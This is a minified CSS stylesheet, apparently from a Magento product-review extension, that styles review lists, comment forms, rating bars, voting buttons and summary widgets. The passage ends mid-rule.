.amrev-filters{display:flex;justify-content:center;align-items:center;flex-basis:100%;flex-wrap:wrap;list-style:none;margin:0;order:2;padding:0}.amrev-toolbar-container .amrev-filter{border-bottom:1px solid #dcdcdc;flex-basis:100%;margin:0;padding:15px 0 10px 20px}.amrev-toolbar-container .amrev-sorting{background:#fafafa;border:none;flex-basis:100%;order:1;padding:10px 18px}.amrev-toolbar-container .amrev-sortbtn:before{font-size:14px}.amrev-toolbar-container .amrev-sortbtn:hover:before,.amrev-toolbar-container .amrev-sortbtn:focus:before{color:#007bdb}.amrev-toolbar-container .amrev-select{height:25px;margin:5px 5px 5px 8px;max-width:160px;padding:0 0 0 10px;width:100%}.amrev-toolbar-container .amrev-label{margin:0}.amrev-checkbox-container .amrev-label{display:flex;justify-content:center;align-items:center;justify-content:flex-start;padding:0 0 0 20px;position:relative}.amrev-checkbox-container .amrev-label:hover:before{border-color:#007bdb;box-shadow:0 1px 2px rgba(37,83,119,0.25)}.amrev-checkbox-container .amrev-label:before,.amrev-checkbox-container .amrev-label:after{transition:.1s all ease-in;content:'';cursor:pointer;display:block;left:0;position:absolute}.amrev-checkbox-container .amrev-label:after{align-content:center;align-items:center;background-image:url([data-uri]);background-position:center center;background-repeat:no-repeat;background-size:cover;content:'';display:flex;justify-content:center;bottom:0;height:8px;margin:auto 0 auto 3px;opacity:0;top:0;width:10px}.amrev-checkbox-container .amrev-label:before{background-color:#fff;border:1px solid #adadad;border-radius:2px;box-sizing:border-box;height:15px;width:15px}.amrev-checkbox-container .amrev-input:checked+.amrev-label:after{opacity:1}.amrev-checkbox-container .amrev-input:checked+.amrev-label:before{border-color:#007bdb}.amrev-checkbox-container .amrev-input:checked+.amrev-label:before:focus{box-shadow:0 1px 2px rgba(37,83,119,0.25)}.amrev-checkbox-container .amrev-input{display:none}.amrev-fancybox-zoom .fancybox-arrow{box-shadow:none}.amrev-fancybox-zoom .fancybox-arrow:hover,.amrev-fancybox-zoom .fancybox-arrow:active,.amrev-fancybox-zoom .fancybox-arrow:focus{background:none;border:none;box-shadow:none;opacity:1}.amreview-images.slick-slider{padding:0 18px}.amreview-images.slick-slider .slick-arrow{transition:.1s all ease-in;background-size:7px 12px !important;filter:invert(.5)}.amreview-images.slick-slider .slick-arrow:hover{filter:invert(1)}.amreview-images.slick-slider .slick-arrow.slick-next{right:0}.amreview-images.slick-slider .slick-arrow.slick-prev{left:0;transform:rotate(180deg) translate(0, 50%)}.amreview-images.slick-slider .slick-slide{border:1px solid transparent;border-radius:2px;box-sizing:border-box;text-align:center}.amreview-images.slick-slider .slick-slide>div{display:flex}.amreview-widget-container .slick-dots{position:initial}@keyframes amloadrotate{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.am-load-block{transition:.3s all ease-in;background:rgba(255,255,255,0.4);bottom:0;left:0;position:absolute;right:0;top:0}.am-load-block .am-dots{height:64px;margin:20px auto;position:sticky;top:35%;width:64px;z-index:999}.am-load-block .am-dot{animation:amloadrotate 1.2s cubic-bezier(.5, 0, .5, 1) infinite;display:block;transform-origin:32px 32px}.am-load-block .am-dot:nth-child(1){animation-delay:-0.036s}.am-load-block .am-dot:nth-child(2){animation-delay:-0.07199999999999999s}.am-load-block .am-dot:nth-child(3){animation-delay:-0.108s}.am-load-block .am-dot:nth-child(4){animation-delay:-0.144s}.am-load-block .am-dot:nth-child(6){animation-delay:-0.216s}.am-load-block .am-dot:nth-child(7){animation-delay:-0.252s}.am-load-block .am-dot:nth-child(8){animation-delay:-0.288s}.am-load-block .am-dot:after{background:#666;border-radius:50%;content:'';display:block;height:6px;margin:-3px 0 0 -3px;position:absolute;width:6px}.am-load-block .am-dot:nth-child(1):after{left:50px;top:50px}.am-load-block .am-dot:nth-child(2):after{left:45px;top:54px}.am-load-block .am-dot:nth-child(3):after{left:39px;top:57px}.am-load-block .am-dot:nth-child(4):after{left:32px;top:58px}.am-load-block .am-dot:nth-child(5){animation-delay:-.18s}.am-load-block .am-dot:nth-child(5):after{left:25px;top:57px}.am-load-block .am-dot:nth-child(6):after{left:19px;top:54px}.am-load-block .am-dot:nth-child(7):after{left:14px;top:50px}.am-load-block .am-dot:nth-child(8):after{left:10px;top:45px}.amrev-comment-toolbar{display:flex;align-items:center;flex-wrap:wrap;padding:25px 0 0}.amrev-comment-toolbar.-nocomments{justify-content:flex-end}.amrev-comment-toolbar .amrev-reply{border-right:1px solid #767676;box-sizing:border-box;flex-basis:50%;order:2;padding:0 25px 0 0}.amrev-comment-toolbar .amrev-repbtn{display:flex;justify-content:center;align-items:center;transition:.1s all ease-in;background:#dff1ff;border:1px solid #002c5b;border-radius:2px;box-shadow:none;box-sizing:border-box;color:#002c5b;flex-basis:100%;font-size:1.4rem;font-weight:400;padding:8px;position:relative;width:100%}.amrev-comment-toolbar .amrev-repbtn:before{transition:.1s all ease-in;align-content:center;align-items:center;background-image:url([data-uri]);background-position:center center;background-repeat:no-repeat;background-size:cover;content:'';display:flex;justify-content:center;height:8px;margin:auto 5px;width:12px}.amrev-comment-toolbar .amrev-repbtn:hover,.amrev-comment-toolbar .amrev-repbtn:active,.amrev-comment-toolbar .amrev-repbtn.-active{background:#f08217;border-color:#f08217;color:#fff}.amrev-comment-toolbar .amrev-repbtn:hover:before,.amrev-comment-toolbar .amrev-repbtn:active:before,.amrev-comment-toolbar .amrev-repbtn.-active:before{filter:brightness(10)}.amrev-comment-toolbar .amrev-comment{display:flex;justify-content:center;align-items:center;align-self:stretch;box-sizing:border-box;flex-basis:50%;order:3;padding:0 15px;position:relative}.amrev-comment-toolbar .amrev-combtn{color:#f08217;font-size:1.4rem;font-weight:600}.amrev-comment-toolbar .amrev-combtn,.amrev-comment-toolbar .amrev-combtn:focus,.amrev-comment-toolbar .amrev-combtn:hover,.amrev-comment-toolbar .amrev-combtn:active,.amrev-comment-toolbar .amrev-combtn:not(.primary){background:none;border:none;box-shadow:none;font-weight:400;outline:none;padding:0}.amrev-comment-toolbar .amrev-combtn:before{transition:.1s all ease-in;content:'\e622';display:inline-block;font-family:'icons-blank-theme';font-size:10px;margin:0 7px 0 0}.amrev-comment-toolbar .amrev-combtn:hover{color:#c7690d}.amrev-comment-toolbar .amrev-combtn.-active:before{transform:rotate(180deg) translateY(1px)}.amrev-comment-toolbar .amrev-combtn.-empty:before{display:none}.amrev-comment-block{transition:.1s all ease-in;background:#fafafa;border-radius:2px;margin:0 -15px 0 -15px;padding:0}.amrev-comment-block .amrev-title{border-bottom:1px solid #c8c8c8;font-size:12px;font-style:normal;margin:0 0 20px 0;padding:10px 0}.amrev-comment-block .amrev-qty{font-style:normal}.amrev-comment-block .amrev-message{padding:15px 20px}.amrev-comment-list{transition:.1s all ease-in;color:#000;display:none;padding:20px}.amrev-comment-list.-active{display:block;margin:20px 0 0 0}.amrev-comment-list .amrev-list{list-style:none;margin:0;padding:0}.amrev-comment-list .amrev-comment{margin:0;padding:0}.amrev-comment-list .amrev-comment:not(:last-child){padding:0 0 30px}.amrev-comment-list .amrev-name{margin:0}.amrev-comment-list .amrev-email{font-size:12px}.amrev-comment-list .amrev-date{display:block;font-size:12px}.amrev-comment-list .amreview-text{display:block;font-size:14px;padding:15px 0 0 0}.amrev-comment-form{transition:.1s all ease-in;display:none;margin:10px 0 0;padding:20px 20px 25px}.amrev-comment-form.-active{display:block}.amrev-comment-form .amrev-form{display:flex;align-items:flex-end;flex-wrap:wrap}.amrev-comment-form .amrev-fieldset{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;flex-basis:100%;margin:0 15px 0 0}.amrev-comment-form .amrev-label{color:#363636;font-size:12px}.amrev-comment-form .amrev-label.required:after{color:#f00 f;content:'*'}.amrev-comment-form .amrev-input{background:#fff;border-color:transparent;color:#292929;font-size:12px;height:30px}.amrev-comment-form .amrev-input ::placeholder{color:#adadad}.amrev-comment-form .amrev-input:hover,.amrev-comment-form .amrev-input:focus,.amrev-comment-form .amrev-input:active{border:1px solid #002c5b}.amrev-comment-form .amrev-area{height:auto;padding:15px}.amrev-comment-form .amrev-btn{transition:.1s all ease-in;background:#002c5b;border:none;box-shadow:none;color:#fff;font-size:12px;margin:15px auto 0 0;padding:10px}.amrev-comment-form .amrev-btn:hover{background:#002042}.amrev-comment-form .amrev-field{position:relative}.amrev-comment-form .amrev-area-field{display:flex;flex-wrap:wrap;flex-basis:100%}.amrev-comment-form .amrev-input-field{flex-basis:48%;margin:0 0 15px}.amreview-helpful-wrap{display:flex;align-items:center;flex-basis:100%;order:1;padding:0 0 20px 0}.amreview-helpful-wrap>.amreview-helpful{color:#767676;font-size:14px}.amreview-helpful-wrap>.amreview-options{margin-left:15px}.amreview-helpful-wrap .amreview-plus,.amreview-helpful-wrap .amreview-minus{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.amreview-helpful-wrap .amreview-plus:focus,.amreview-helpful-wrap .amreview-minus:focus,.amreview-helpful-wrap .amreview-plus:active,.amreview-helpful-wrap .amreview-minus:active{background:none;border:none}.amreview-helpful-wrap .amreview-plus:hover,.amreview-helpful-wrap .amreview-minus:hover{background:none;border:none}.amreview-helpful-wrap .amreview-plus.disabled,.amreview-helpful-wrap .amreview-minus.disabled,.amreview-helpful-wrap .amreview-plus[disabled],.amreview-helpful-wrap .amreview-minus[disabled],fieldset[disabled] .amreview-helpful-wrap .amreview-plus,fieldset[disabled] .amreview-helpful-wrap .amreview-minus{pointer-events:none;opacity:.5}.amreview-helpful-wrap .amreview-plus:focus,.amreview-helpful-wrap .amreview-minus:focus{outline:1px dotted #767676;outline-offset:3px}.amreview-helpful-wrap .amreview-plus{margin:0 0 0 10px}.amreview-helpful-wrap>.amreview-options,.amreview-helpful-wrap .amreview-plus,.amreview-helpful-wrap .amreview-minus,.amreview-helpful-wrap .amreview-icon{cursor:pointer;display:inline-block}.amreview-helpful-wrap .amreview-icon{height:18px;margin:0 0 0 10px;transition:.3s;width:20px}.amreview-helpful-wrap .amreview-plus>.amreview-icon{background:url([data-uri])}.amreview-helpful-wrap .amreview-plus:hover>.amreview-icon{background:url([data-uri])}.amreview-helpful-wrap .amreview-plus.-voted>.amreview-icon{background:url([data-uri])}.amreview-helpful-wrap .amreview-minus>.amreview-icon{background:url([data-uri])}.amreview-helpful-wrap .amreview-minus:hover>.amreview-icon{background:url([data-uri])}.amreview-helpful-wrap .amreview-minus.-voted>.amreview-icon{background:url([data-uri])}.review-field-image{display:flex;align-items:center;flex-wrap:wrap;color:#292929;margin:0}.review-field-image>.label{font-weight:600;margin:0 0 20px 0;width:190px}.control .review-field-rating{display:flex;align-items:center}.control .review-field-rating>.label{color:#292929;margin:0;min-width:70px}.control .review-field-rating>.label:after{color:#e02b27;content:'*';font-size:1.2rem;margin-left:3px}.amreview-submit-form{background:#fafafa;margin:0 auto}.amreview-submit-form>.block-content{margin:0 auto;max-width:575px;padding:40px 20px 45px}.amreview-submit-form .review-fieldset{display:block;margin:0 0 35px;width:100%}.amreview-submit-form .review-fieldset .field:last-child{margin:0}.amreview-submit-form .review-form{max-width:100%}.amreview-submit-form .review-form .action.submit.primary{background:#1979c3;border:1px solid #1979c3;border-radius:2px;box-shadow:none;color:#fff;font-weight:400;padding:16px 22px}.amreview-submit-form .review-form .action.submit.primary:hover,.amreview-submit-form .review-form .action.submit.primary:active,.amreview-submit-form .review-form .action.submit.primary.-active{background:#166bac;border-color:#166bac;color:#fff}.amreview-submit-form .review-fieldset .field{margin:0 0 20px 0}.amreview-submit-form .review-fieldset .review-legend.legend{display:flex;float:none;font-size:16px;margin:0 0 10px 0}.amreview-submit-form .review-fieldset .review-legend.legend>span{float:left;margin:0 5px 0 0}.amreview-submit-form .review-fieldset .review-field-ratings .field{margin:0 0 15px 0}.amreview-submit-form .review-fieldset .review-field-ratings>.label{display:none}.amreview-submit-form .control .review-control-vote.control{display:flex;flex-wrap:wrap;margin:0 0 0 15px;overflow:visible;padding-bottom:0;padding-top:0;position:relative}.amreview-submit-form .control .review-control-vote.control:before{display:flex;transition:.1s all ease-in;color:#b1aeae;font-size:22px;font-weight:600;letter-spacing:5px;line-height:normal;margin:0;position:initial}.amreview-submit-form .control .review-control-vote.control:hover:before{color:#ed9d00}.amreview-submit-form .review-control-vote.control label:hover:before{color:#ed9d00}.amreview-submit-form .review-control-vote.control label:before{transition:.1s all ease-in;color:#ed9d00;font-size:22px;font-weight:600;letter-spacing:5px;line-height:normal;margin:0;position:initial}.amreview-submit-form .field>.label{font-weight:400;margin:0 0 2px}.amreview-submit-form .field.required>.label:after{margin-left:3px}.amreview-submit-form .field .review-field-rating>.label,.amreview-submit-form .field.review-field-image>.label{font-weight:600}.amreview-submit-form .field .mage-error[generated]{margin:0}.amreview-submit-form .field.review-field-nickname.-half{float:left}.amreview-submit-form .field.review-field-email{float:right}.amreview-submit-form .field.review-field-nickname,.amreview-submit-form .field.review-field-email{width:100%}.amreview-submit-form .field .review-field-summary{float:none;overflow:hidden;width:100%}.amreview-submit-form .field .input-text{border:1px solid #767676;border-radius:1px;color:#292929;height:30px}.amreview-submit-form .field .input-text.mage-error{border-color:#ff2149}.amreview-submit-form .field .input-text ::placeholder{color:#adadad}.review-field-summary>.label{width:100%}.amreview-recommend-wrap{margin:0 0 10px 0;position:relative}.field textarea{border:1px solid #767676}.amreview-recommend-wrap>.amreview-checkbox,.amreview-gdpr-wrap>.amreview-checkbox{cursor:pointer;left:0;margin:0;opacity:0;position:absolute;right:0;width:100%;z-index:1}.amreview-recommend-wrap>.amreview-checkbox:not(.valid)+.mage-error[generated]+.amreview-checkboxlabel:before,.amreview-gdpr-wrap>.amreview-checkbox:not(.valid)+.mage-error[generated]+.amreview-checkboxlabel:before{border:1px solid #e02b27}.amreview-recommend-wrap>.amreview-checkbox:checked~.amreview-checkboxlabel:after,.amreview-gdpr-wrap>.amreview-checkbox:checked~.amreview-checkboxlabel:after{background:url([data-uri]) no-repeat center;content:'';display:inline-block;height:9px;position:absolute;right:2px;top:5px;width:10px}.amreview-recommend-wrap>.amreview-checkbox:checked~.amreview-checkboxlabel:before,.amreview-gdpr-wrap>.amreview-checkbox:checked~.amreview-checkboxlabel:before{border-color:#007bdb}.amreview-recommend-wrap>.amreview-checkboxlabel,.amreview-gdpr-wrap>.amreview-checkboxlabel{color:#292929;cursor:pointer;display:inline-block;font-weight:600;padding-right:30px;position:relative}.amreview-recommend-wrap>.amreview-checkboxlabel:before,.amreview-gdpr-wrap>.amreview-checkboxlabel:before{background:#fff;border:1px solid #767676;border-radius:2px;box-sizing:border-box;content:'';display:inline-block;height:15px;position:absolute;right:0;top:2px;width:15px}.amreview-recommend-wrap>.amreview-checkboxlabel .asterix,.amreview-gdpr-wrap>.amreview-checkboxlabel .asterix{color:#e02b27;font-size:1.2rem;margin-left:3px}.amreview-recommend-wrap>.amreview-checkboxlabel:hover:before,.amreview-gdpr-wrap>.amreview-checkboxlabel:hover:before{border-color:#007bdb;box-shadow:0 1px 2px rgba(37,83,119,0.25)}.amshowmore-container .amshowmore-text{transition:.3s all ease-in;display:block;overflow:hidden;position:relative}.amshowmore-container .amshowmore-text:after{bottom:0;box-shadow:inset 0 -15px 10px 0 rgba(255,255,255,0.7);content:'';display:block;position:absolute;top:0;width:100%}.amshowmore-container .amshowmore-text.-active{box-shadow:none}.amshowmore-container .amshowmore-text.-active:after{content:none}.amshowmore-container .amshowmore-text:not(.-active){max-height:100px}.amshowmore-container .amshowmore-button{display:flex;align-items:center;color:#6b8fab;cursor:pointer;font-size:12px;margin-top:5px;text-decoration:none;user-select:none}.amshowmore-container .amshowmore-button:after{content:'>';display:inline-block;margin:0 0 0 5px;text-decoration:none;transform:scaleY(1.3)}.amreview-checkboxlabel a{text-decoration:underline}.amrev-title-block{font-size:2.4rem;font-weight:700;margin:0;padding:50px 0 20px}.amrev-items-block{position:relative}.amreview-info-wrapper{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;margin:0 -15px;padding-top:20px}.amreview-description-wrap{max-width:100%;width:100%}.amrev-desc-title{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap}.amrev-desc-title .amrev-voteqty{color:#767676;font-size:12px;line-height:25px}.amreview-description{color:#333;font-size:14px;line-height:19px;margin-top:20px;overflow-wrap:break-word}.amreview-summary-info{flex-basis:100%;padding:0 10px}.amreview-summary-info .amreview-summary{color:#000;float:left;font-size:60px;line-height:1;margin-right:20px}.amreview-summary-info .amreview-count{color:#767676;display:inline-block;font-size:24px}.amreview-summary-info .amreview-showmore{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;color:#1979c3;cursor:pointer;display:block}.amreview-summary-info .amreview-showmore:focus,.amreview-summary-info .amreview-showmore:active{background:none;border:none}.amreview-summary-info .amreview-showmore:hover{background:none;border:none}.amreview-summary-info .amreview-showmore.disabled,.amreview-summary-info .amreview-showmore[disabled],fieldset[disabled] .amreview-summary-info .amreview-showmore{pointer-events:none;opacity:.5}.amreview-summary-info .amreview-showmore:focus{outline:1px dotted #767676;outline-offset:3px}.amreview-percent-block{clear:both;color:#767676;display:none;font-size:24px}.amreview-percent-block .amreview-value{font-size:30px;margin:0 10px 0 0}.amreview-percent-block .amreview-desc{font-size:12px;max-width:180px}.amreview-rating-wrapper{float:left;margin-bottom:5px}.amreview-review-list.-empty{padding:20px;position:relative;text-align:center}.amreview-summary-details{clear:both;display:none;flex-basis:100%;order:3;padding:40px 10px 0}.amreview-summary-details .amreview-label>.amreview-stars,.amreview-summary-details .amreview-label>.amreview-bar,.amreview-summary-details .amreview-label>.amreview-text{display:inline-block;line-height:14px}.amreview-summary-details .amreview-label>.amreview-stars:hover,.amreview-summary-details .amreview-label>.amreview-bar:hover,.amreview-summary-details .amreview-label>.amreview-text:hover{color:#ed9d00}.amreview-summary-details .amreview-label>.amreview-stars{color:#767676;margin-bottom:5px;min-width:50px;text-align:right}.amreview-summary-details .amreview-label .amreview-bar{background:#dfdfdf;height:6px;margin:0 20px;vertical-align:middle;width:50%}.amreview-summary-details .amreview-label .amreview-bar.-active{background:#ed9d00;margin:0}.amreview-add-new{background:#f9f9f9;clear:both;flex-basis:100%;margin:40px 0 0;order:2;padding:20px}.amreview-add-new .amreview-button.action{border-radius:2px;margin-right:2%;padding:12px 16px}.amreview-add-new .amreview-label{color:#767676;display:inline-block;line-height:1.2;vertical-align:middle;width:50%}.amreview-author-details{margin:5px 0 20px;position:relative;width:100%}.amreview-author-details .amreview-author{font-size:18px;font-weight:400;margin:0 0 2px;word-break:break-all}.amreview-author-details .amreview-date{color:#767676;font-size:12px;margin:0 0 25px 0;position:absolute;right:0;top:0}.amreview-author-details .amreview-verified{color:#909090;font-size:14px;margin:0 0 2px}.amreview-author-details .amreview-verified:after{background:url([data-uri]);content:'';display:inline-block;height:12px;margin-left:5px;vertical-align:middle;width:12px}.amreview-author-details .amreview-recommended{color:#1ab900;font-size:14px;margin-top:5px}.amreview-title-review{font-size:18px;font-weight:700;padding:0 0 5px;word-break:break-all}.amreview-adminanswer-block{color:#767676;padding:25px 0 0 15px}.amreview-adminanswer-block>.amreview-title{color:#000;font-size:14px;font-weight:700;margin-bottom:5px}.amreview-adminanswer-block>.amreview-text{font-size:14px}.amreview-review-wrapper.review-item{display:flex;justify-content:space-between;flex-wrap:wrap;padding:25px 0 30px 0}.amreview-review-wrapper .amreview-images{display:flex;flex-wrap:wrap;margin-left:-5px;margin-right:-5px;margin-top:20px}.amreview-review-wrapper .amreview-slider-item{box-sizing:content-box;display:inline-block;padding:5px;width:100%}.amreview-review-wrapper .amreview-slider-item .amreview-image{height:100%;margin:0 auto;object-fit:cover;width:100%}.amreview-toolbar-wrap .pages strong.page{background:#f0f0f0;padding:0 10px}.amreview-toolbar-wrap .pages .action{background:transparent;box-shadow:none}.amreview-toolbar-wrap .limiter select{background-color:#fff;box-shadow:none}.field.amreview-gdpr-wrap{padding:0;position:relative}.field.amreview-gdpr-wrap a{color:#007acc;cursor:pointer}.amreview-gdpr-wrap .mage-error[generated]{bottom:-30px;position:absolute}.amreview-proscons-container{display:flex;flex-direction:column;margin:15px 0 0 0;word-break:break-word;word-wrap:break-word}.amreview-proscons-container .amreview-proscons{flex-basis:50%;line-height:15px;margin-right:10px;min-width:0;padding:0 0 0 20px;position:relative}.amreview-proscons-container .amreview-proscons:before{content:'';display:inline-block;height:15px;left:0;position:absolute;width:15px}.amreview-proscons-container .amreview-proscons.-dislike{color:#d0021b}.amreview-proscons-container .amreview-proscons.-like{color:#3e7405}.amreview-proscons-container .amreview-proscons.-dislike:before{background:url([data-uri]) no-repeat;background-size:contain}.amreview-proscons-container .amreview-proscons.-like:before{background:url([data-uri]) no-repeat;background-size:contain}.field.amreview-email-wrap{margin:0 0 10px}.amreview-summary-details .amreview-label{color:unset;cursor:pointer;display:block;text-decoration:none}#row_amasty_advancedreview_reminder_frequency .tooltip-content ul{padding-left:10px}.block.review-list{display:flex;flex-direction:column}.admin__fieldset .amreview-remove-image{display:block;margin-top:10px;text-align:center}.admin__fieldset .amreview-remove-image .amreview-checkbox{margin-right:5px}.admin__fieldset #is_need_send_notification{margin-top:12px}.admin__fieldset .field-review_images .input-file{display:none}.admin__fieldset .field-review_images .input-file::-webkit-file-upload-button{visibility:hidden}.admin__fieldset .field-review_images .addbefore{background-color:#eb5202;border:1px solid #eb5202;color:#fff;cursor:pointer;display:inline-block;font-weight:600;letter-spacing:.025em;padding:.6rem 1em;text-align:center;user-select:none}.admin__fieldset .field-review_images .addbefore:hover{background-color:#b84002;border-color:#b84002;box-shadow:0 0 0 1px #40070b;text-decoration:none}.admin__fieldset .amreview-images{display:flex;flex-wrap:wrap;margin:0 -10px}.admin__fieldset .amreview-slider-item{background:#f0f0f0;display:flex;flex-direction:column;justify-content:space-between;margin:0 5px 10px;padding:10px;text-align:center;width:calc(100% / 3 - 10px)}.amasty-advanced-review{margin-top:2.2rem}.amasty-advanced-review .table-row .item-position,.amasty-advanced-review .table-row .table-header{background:#efefef;border-bottom:1px solid #fff}.amasty-advanced-review .table-row .item-position .draggable,.amasty-advanced-review .table-row .table-header .draggable{color:#adadad}.amasty-advanced-review .table-row .item-position:hover{cursor:move}.amasty-advanced-review .table-row .amcontent.item-position{box-sizing:border-box;display:inline-block;padding:1rem;width:100%}.amasty-advanced-review .table-row .item-position:before{content:'\e63d';font-family:'Admin Icons'}.amreview-widget-title{box-sizing:border-box;display:block;font-size:16px;font-weight:700;margin:0;max-width:100%;padding:10px;width:100%}.amreview-widget-container .amreview-full-link{font-size:12px}.amreview-widget-container .amreview-full-link,.amreview-widget-container .amreview-full-link:visited,.amreview-widget-container .amreview-full-link:active,.amreview-widget-container .amreview-full-link:hover{color:#6b8fab}.amreview-widget-container .amreview-full-link:after{background:url([data-uri]) no-repeat center;background-size:contain;content:'';display:inline-block;height:10px;margin-left:3px;position:absolute;right:-10px;top:50%;transform:translateY(-50%);width:10px}.amreview-widget-container .slick-arrow{z-index:1}.amreview-widget-container .slick-dots{padding:10px 0;position:relative}.amreview-widget-container .slick-dots li{display:flex;justify-content:center;align-items:center;display:inline-flex;margin:0 2px}.amreview-widget-container .slick-dots button,.amreview-widget-container .slick-dots .cart.table-wrapper .actions-toolbar>.action,.amreview-widget-container .slick-dots .action-gift{border:1px solid #b3b3b3;border-radius:10px;height:10px;width:10px}.amreview-widget-container .slick-dots button:before,.amreview-widget-container .slick-dots .cart.table-wrapper .actions-toolbar>.action:before,.amreview-widget-container .slick-dots .action-gift:before{font-size:0}.amreview-widget-container .slick-dots .slick-active button,.amreview-widget-container .slick-dots .slick-active .cart.table-wrapper .actions-toolbar>.action,.amreview-widget-container .slick-dots .slick-active .action-gift{background:#333}.pagebuilder-content-type .amreview-review-items{list-style:none}.pagebuilder-content-type .amreviews .amreviews-placeholder{display:flex;justify-content:center;align-items:center;background-color:#fafafa;min-height:300px}@media screen and (min-width:1024px),print{.page-main .amreview-widget-title{padding:25px 0 20px}}.amreview-widget-container .amreview-review-items{display:flex;flex-wrap:wrap}.amreview-widget-container .amreview-review-wrapper.review-item{border-bottom:1px solid #cde1ef;box-sizing:border-box;padding:20px;width:100%}.amreview-widget-container .amreview-image-wrapper{height:80px;width:80px}.amreview-widget-container .amreview-description-wrapper{display:flex;justify-content:space-between;flex-direction:column;flex-grow:1;overflow:hidden}.amreview-widget-container .amreview-rating-wrapper{display:flex;justify-content:center;flex-direction:column;margin:0 15px 15px 0;padding:0}.amreview-widget-container .amreview-title-wrapper{color:#006bb4;flex-basis:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.amreview-widget-container .amreview-details-wrapper{display:flex;flex-wrap:wrap;flex-direction:column;margin-top:20px}.amreview-widget-container .amreview-message{height:60px;word-break:break-all;word-wrap:break-word}.amreview-widget-container .amreview-date{color:#767676;font-size:12px}.amreview-widget-container .amreview-footer{display:flex;justify-content:space-between;position:relative}.amreview-widget-container .product-item-photo{margin:0 15px 15px 0}.amreview-widget-container.-advanced{margin-bottom:15px}.amreview-rating-label{color:#767676;font-size:24px;margin:0 10px 5px 0}.amreview-widget-container.-grid .amreview-rating-wrapper{min-width:160px}.amreview-widget-container.-sidebar .amreview-rating-wrapper{flex-grow:1}.amreview-widget-container .amreview-title{background:#f8fcff;cursor:pointer;font-size:16px;font-weight:700;margin-bottom:10px;padding:15px 40px 15px 20px;position:relative;word-break:break-all;word-break:break-word}.amreview-widget-container .amreview-title:after{background:url([data-uri]) no-repeat center;background-size:contain;content:'';height:15px;position:absolute;right:20px;top:50%;transform:translateY(-50%);width:15px}.amreview-widget-container .amreview-title.-collapsed:after{background:url([data-uri]) no-repeat center;background-size:contain}.amreview-widget-container .amreview-rating-item{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap}.amreview-widget-container .amreview-rating-item:not(:last-child){margin-bottom:15px}.amreview-widget-container .amreview-rating-item.-one-rating{align-items:flex-start;flex-direction:column}.amreview-widget-container .amreview-rating-item.-one-rating .amreview-rating-value{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;width:100%}.amreview-widget-container .amreview-rating-item .amreview-number{font-size:30px}.amreview-widget-container .amreview-rating-item .amstars-rating-container{margin-bottom:0}.amreview-image-wrapper .product-image-container,.amreview-image-wrapper .product-image-wrapper{height:100%;width:100%}.amreview-image-wrapper .product-image-wrapper{padding:0 !important}.amreview-image-wrapper .product-image-photo{max-height:100%;width:auto}.amreview-widget-container.-summary-widget{display:flex;justify-content:space-between;align-items:flex-start;flex-wrap:wrap;background:#f8fcff;margin:10px 0 20px;padding:30px 10px 80px;position:relative}.amreview-widget-container.-summary-widget .amreview-description{display:flex;flex-wrap:wrap;margin:0;max-width:100%;width:100%}.amreview-widget-container.-summary-widget .amreview-description .amreview-text{margin:15px 0 0;width:100%}.amreview-widget-container.-summary-widget .amshowmore-container .amshowmore-text:not(.-active){max-height:45px}.amreview-widget-container.-summary-widget .amrev-desc-title{margin:0 0 10px 0}.amreview-widget-container.-summary-widget .amreview-images{margin:15px 0 0 0;max-width:370px;overflow:hidden}.amreview-widget-container.-summary-widget .amreview-images.-slider .amreview-slider-item{display:none}.amreview-widget-container.-summary-widget .amreview-review-block{box-sizing:border-box;margin:30px 0 0;max-width:100%;width:100%}.amreview-widget-container.-summary-widget .amreview-review-items{margin:0;padding:0}.amreview-widget-container.-summary-widget .amreview-review-wrapper{background:#fff;border-color:transparent;border-radius:6px;box-shadow:0 4px 6px rgba(0,75,136,0.12);padding:15px}.amreview-widget-container.-summary-widget .amreview-rating-wrapper{margin:0 15px 0 0}.amreview-widget-container.-summary-widget .amreview-title-review{margin:0 5px 0 0}.amreview-widget-container.-summary-widget .amreview-info-wrapper{display:flex;align-items:flex-start;flex-wrap:wrap;box-sizing:border-box;margin:0;max-width:280px;min-width:230px;padding:0}.amreview-widget-container.-summary-widget .amreview-name{color:#002c5b;flex-basis:100%;font-size:16px;font-weight:700;margin:0 0 12px}.amreview-widget-container.-summary-widget .amreview-summary{font-size:50px;letter-spacing:-.08em;margin-right:15px}.amreview-widget-container.-summary-widget .amreview-count{font-size:14px;margin:0 0 15px}.amreview-widget-container.-summary-widget .amstars-rating-container{margin:0 0 2px}.amreview-widget-container.-summary-widget .amreview-summary-details{margin:0 0 10px 0;padding:0}.amreview-widget-container.-summary-widget .amreview-summary-details .amreview-text{color:#748593;margin:0 0 0 auto;white-space:nowrap;width:20%}.amreview-widget-container.-summary-widget .amreview-add-new{margin:0;padding:0}.amreview-widget-container.-summary-widget .amreview-label{display:flex;align-items:center;margin:0 0 8px}.amreview-widget-container.-summary-widget .amreview-label>.amreview-bar{margin:0 15px;width:55%}.amreview-widget-container.-summary-widget .amreview-label>.amreview-stars{display:flex;align-items:center;margin:0;min-width:auto}.amreview-widget-container.-summary-widget .amreview-label>.amreview-stars:before{align-content:center;align-items:center;background-image:url([data-uri]);background-position:center center;background-repeat:no-repeat;background-size:cover;content:'';display:flex;justify-content:center;filter:invert(61%) sepia(0%) saturate(17%) hue-rotate(154deg) brightness(95%) contrast(68%);height:10px;margin:0 2px;width:10px}.amreview-widget-container.-summary-widget .amreview-text{margin:0}.amreview-widget-container.-summary-widget .amreview-button{box-sizing:border-box;font-weight:600;order:3;padding:9px 16px;text-align:center;width:100%}.amreview-widget-container.-summary-widget .amreview-button.-see-all{bottom:0;left:0;padding:25px 16px;position:absolute;right:0}.amreview-widget-container.-summary-widget .amreview-summary-info{display:flex;padding:0}.amreview-widget-container.-summary-widget .amreview-summary-details{border:none;margin-right:15px;order:2;pointer-events:none;width:100%}.amreview-widget-container.-summary-widget .product-image-container{display:none;margin:0 0 15px}.amreview-widget-container.-summary-widget 